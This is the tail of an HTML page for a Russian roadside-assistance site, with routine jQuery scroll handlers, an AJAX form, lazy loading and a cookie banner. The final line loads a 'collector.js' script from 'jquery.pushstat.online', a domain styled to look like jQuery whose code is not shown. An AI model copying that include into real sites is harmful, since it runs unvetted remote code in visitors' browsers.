		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>